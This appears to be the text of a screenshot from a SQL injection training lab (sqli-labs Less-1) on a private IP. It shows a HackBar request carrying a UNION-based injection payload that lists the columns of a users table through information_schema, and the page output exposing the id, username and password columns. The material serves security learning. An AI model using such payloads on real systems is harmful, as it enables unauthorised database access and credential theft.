 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, group_concat(column_name)from information_schema.columns where table_name = 'users'; #' LIMIT 0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1' union select 1,2, group_concat(column_name)from information_schema.columns where table_name = 'users'; %23
Split URL
为了方便后续观看这里的users就不转换为16进制了
Execute
Post data Referer User Agent Cookies Clear All